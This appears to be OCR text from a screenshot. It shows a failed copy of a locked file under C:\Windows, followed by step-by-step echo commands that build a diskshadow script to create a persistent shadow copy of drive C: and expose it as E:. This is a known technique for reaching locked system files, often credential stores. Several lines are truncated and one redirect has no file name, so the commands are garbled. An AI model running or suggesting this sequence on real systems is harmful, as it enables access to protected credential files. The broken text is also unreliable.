
#
# --------------------------------------------
#
# 	  New Dir          1	C:\Windows\
# 2025/12/25 13:49:24 ERROR 32 (0x00000020) Co
# The process cannot access the file because i
Ok alternatively we can try to make a shadow copy:
echo
"set verbose on"
>>
shadow.txt
echo
"set metadata C:\Windows\Temp\meta.cab"
>
echo
"set context clientaccessible"
>>
shadow.
echo
"set context persistent"
>>
shadow.txt
echo
"begin backup"
>>
shadow.txt
echo
"add volume C: alias cdrive"
>>
shadow.tx
echo
"create"
>>
shadow.txt
echo
"expose %cdrive% E:"
>>
shadow.txt
echo
"end backup"
>>
shadow.txt
echo
"exit"
>>
shadow.txt
diskshadow.exe
/s
shadow.txt